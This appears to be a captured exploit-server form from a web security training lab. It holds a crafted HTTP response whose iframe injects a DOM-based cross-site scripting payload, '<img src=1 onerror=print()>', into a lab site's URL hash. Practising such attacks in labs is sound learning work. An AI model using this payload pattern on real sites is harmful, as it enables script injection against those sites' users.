 Craft a response
URL: https://exploit-0ace008b03c517128082d91d01a2002e.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
`<iframe src="https://0a0300f003941747800fdae200830004.web-security-academy.net/#" onload="this.src+='<img src=1 onerror=print()>'">`
Store View exploit Deliver exploit to victim Access log